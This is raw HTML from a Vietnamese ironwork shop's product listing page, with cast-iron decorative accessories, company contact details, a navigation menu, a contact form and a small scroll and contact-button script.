					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2020/09/12-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="hoa lá sắt mỹ thuật" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2020/09/12-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/09/12-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/09/12-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/09/12-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/09/12-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/09/12.jpg 960w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/hoa-la-sat-my-thuat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">hoa lá sắt mỹ thuật</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2218 status-publish last instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-2/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635327114_09db02dff3c307b016b61d574411024e-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang đúc ở quận 2" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635327114_09db02dff3c307b016b61d574411024e-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635327114_09db02dff3c307b016b61d574411024e-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635327114_09db02dff3c307b016b61d574411024e-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang đúc ở quận 2</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2214 status-publish first instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-gia-si/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635345416_a0f6d2ce21faa7bf70d7d83821421580-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang đúc giá sỉ" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635345416_a0f6d2ce21faa7bf70d7d83821421580-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635345416_a0f6d2ce21faa7bf70d7d83821421580-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635345416_a0f6d2ce21faa7bf70d7d83821421580-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-gia-si/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang đúc giá sỉ</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2220 status-publish instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-4/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635312748_a233f7caaa9d250a055b1aa2b439a94f-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang đúc ở quận 4" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635312748_a233f7caaa9d250a055b1aa2b439a94f-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635312748_a233f7caaa9d250a055b1aa2b439a94f-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635312748_a233f7caaa9d250a055b1aa2b439a94f-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang đúc ở quận 4</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-638 status-publish instock product_cat-phu-kien product_tag-hoa-gang-5-canh-dep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/hoa-gang-5-canh-dep/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2020/09/09-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="hoa gang 5 cánh đẹp" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2020/09/09-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/09/09-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/09/09-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/09/09-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/09/09-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/09/09.jpg 960w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/hoa-gang-5-canh-dep/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">hoa gang 5 cánh đẹp</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2219 status-publish last instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-3/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635316999_890f6780a4061846b53f449d458a6acb-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang đúc ở quận 3" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635316999_890f6780a4061846b53f449d458a6acb-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635316999_890f6780a4061846b53f449d458a6acb-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635316999_890f6780a4061846b53f449d458a6acb-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang đúc ở quận 3</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1344 status-publish first instock product_cat-phu-kien product_tag-phu-kien-sat-my-thuat-tai-quan-6 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-sat-my-thuat-tai-quan-6/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/07/phu-kien-sat-my-thuat-10-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện sắt mỹ thuật tại quận 6" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/phu-kien-sat-my-thuat-10-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/07/phu-kien-sat-my-thuat-10-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/07/phu-kien-sat-my-thuat-10-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-sat-my-thuat-tai-quan-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện sắt mỹ thuật tại quận 6</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-622 status-publish instock product_cat-phu-kien product_tag-nu-gang-phu-kien-tp-hcm has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/nu-gang-phu-kien-tp-hcm/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2020/09/02-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nụ gang phụ kiện tp hcm" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2020/09/02-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/09/02-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/09/02-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/09/02-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/09/02-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/09/02.jpg 960w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/nu-gang-phu-kien-tp-hcm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">nụ gang phụ kiện tp hcm</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-618 status-publish instock product_cat-phu-kien product_tag-o-duc-lo-vuong-gia-re-tp-hcm has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/o-duc-lo-vuong-gia-re-tp-hcm/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2020/09/01-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ổ đúc lỗ vuông giá rẻ tp hcm" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2020/09/01-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/09/01-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/09/01-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/09/01-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/09/01-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/09/01.jpg 960w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/o-duc-lo-vuong-gia-re-tp-hcm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ổ đúc lỗ vuông giá rẻ tp hcm</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section footer-section" id="section_1603860532">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-1689620355">


	<div id="col-373913856" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-left dark"  >
			
			

<h4>CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 85%;">27B/47 Trường Lưu, Phường Long Trường, TP. Thủ Đức, HCM</span></li>
<li class="bullet-arrow"><span style="font-size: 85%;">Giờ mở cửa: T2 - T7: 9h00 - 20h30; CN: 8h30 - 17h30</span></li>
<li class="bullet-arrow"><span style="font-size: 85%;">Hotline: 0903.775.567 Mr Hùng</span></li>
</ul>


		</div>
					</div>

	

	<div id="col-1563106381" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #fffad9; font-size: 85%;">hungphatcnc.com là xưởng gia công sắt mỹ thuật uy tín và chất lượng tốt nhất tại Việt Nam</span></p>
<p><span style="color: #fffad9; font-size: 85%;">Chọn mua ngay để nhận những ưu đãi tốt nhất hoặc liên hệ hotline:0903775567<span style="font-size: 85%;"> Mr Hùng</span></span></p>

		</div>
					</div>

	

	<div id="col-1217522928" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<h4><span style="font-size: 95%;">CHÍNH SÁCH BÁN HÀNG</span></h4>
<ul>
<li><a href="https://giuseart.com/about-us/"><span style="font-size: 85%;">Bạn Cần Biết</span></a></li>
<li><a href="/huong-dan-thanh-toan/"><span style="font-size: 85%;">Phương thức thanh toán</span></a></li>
<li><a href="/phuong-thuc-van-chuyen/"><span style="font-size: 85%;">Phương thức vận chuyển</span></a></li>
<li><a href="/huong-dan-mua-hang/"><span style="font-size: 85%;"> Hướng dẫn mua hàng</span></a></li>
<li><a href="https://inoxhungphat.com/xuat-xu-san-pham/"><span style="font-size: 85%;">Xuất xứ sản phẩm</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-1038964864" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<h4><span style="font-size: 95%;">TÀI KHOẢN</span></h4>
<ul>
<li><span style="font-size: 85%;"><a href="/tai-khoan/">Tài khoản của tôi</a></span></li>
<li><span style="font-size: 85%;"><a href="/cua-hang/">Cửa hàng</a></span></li>
</ul>
<div class="row row-small"  id="row-82121142">


	<div id="col-1302617240" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2114627568">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_2114627568 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1763878899" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1845591199">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_1845591199 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1603860532 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(130, 57, 5);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Hotline kỹ thuật: 0988 303 914          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Thiết kế & Duy trì bởi inoxhungphat.com | <a href="partner.com.vn" target="blank">partner.com.vn</a>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Lên đầu trang"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://hungphatcnc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a href="https://hungphatcnc.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-248"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Ngoại thất</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-290"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/">Cửa cổng</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa cổng sắt mỹ thuật</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-hop/">Cửa cổng sắt hộp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-cnc/">Cửa cổng CNC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-nhom-duc/">Cửa cổng nhôm đúc</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-292"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/">Cửa đi</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-my-thuat/">Cửa đi sắt mỹ thuật</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-hop/">Cửa đi sắt hộp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-cnc/">Cửa đi CNC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615"><a href="#">Ngoại thất khác</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-so/">Cửa sổ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/hang-rao/">Hàng rào</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-246"><a href="https://hungphatcnc.com/danh-muc/noi-that/">Nội thất</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://hungphatcnc.com/danh-muc/noi-that/cau-thang/">Cầu thang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://hungphatcnc.com/danh-muc/noi-that/vach-ngan/">Vách ngăn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="#">Phụ kiện</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://hungphatcnc.com/danh-muc/gia-cong-cat-cnc-laser/">Gia công cắt cnc, laser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://hungphatcnc.com/danh-muc/thiet-bi-nha-hang-inox/">Thiết bị nhà hàng Inox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-245"><a href="https://hungphatcnc.com/gioi-thieu/">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://hungphatcnc.com/chuyen-muc/du-an/">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/">Tin Tức</a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://hungphatcnc.com/lien-he/">Liên Hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://hungphatcnc.com/tai-khoan/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hungphatcnc\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="dang-ky"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:650px ;padding:20px">
		
<div class="wpcf7 no-js" id="wpcf7-f63-o1" lang="vi" dir="ltr" data-wpcf7-id="63">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/#wpcf7-f63-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="63" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f63-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="left-form"><label> Họ tên*
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="right-form"><label>Email*
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="full-form"><label> Nội dung
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label></div>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
	
	
<div class="ppocta-ft-fix">
    <a id="calltrap-btn" class="b-calltrap-btn calltrap_offline hidden-phone visible-tablet" href="tel:0903775567"><div id="calltrap-ico"></div><span><strong>0903 775 567</strong></span></a>
    <a id="zaloButton" href="http://zalo.me/0903775567" target="_blank"><span>Zalo: 0903 775 567</span></a>
    <a id="pricebtn" href="#dang-ky" target="_blank"><span>Nhận bảng giá & tư vấn miễn phí</span></a>
</div>

<div class="devvn_toolbar">
    <ul>
        <li>
            <a href="javascript:callme('tel:0903775567')" id="devvn_contact_1" title="0903.775.567" style="background-color: #dd2323;">
                <img width="41" height="41" src="/wp-content/uploads/2023/03/icon-t1-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">0903.775.567</span>
            </a>
        </li>
        <li>
            <a href="javascript:callme('http://zalo.me/0983021035')" id="devvn_contact_2" title="Zalo" style="background-color: #dd2323;">
                <img width="105" height="41" src="/wp-content/uploads/2023/03/icon-t3-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">Zalo</span>
            </a>
        </li>
        <li>
            <a href="javascript:callme('https://m.me/phukiensatmythuathungphat')" id="devvn_contact_3" title="Facebook" style="background-color: #dd2323;">
                <img width="57" height="50" src="wp-content/uploads/2023/03/icon-t4-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">Facebook</span>
            </a>
        </li>
    </ul>
</div>

<script>
                    function callme(url){
                        window.location = url;
                    }
                    (function ($) {
                        $(document).ready(function () {
                            function dcf_scroll_element(){
                                $top = jQuery(window).scrollTop();
                                if( $top >= 50 && !($('body').hasClass('show_contactfix')) ){
                                    $('body').addClass('show_contactfix');
                                }else if($top < 50 && $('body').hasClass('show_contactfix') ){
                                    $('body').removeClass('show_contactfix');
                                }
                            }
                            dcf_scroll_element();
                            $(window).scroll(function(){
                                dcf_scroll_element();
                            });
                        });
                    })(jQuery);
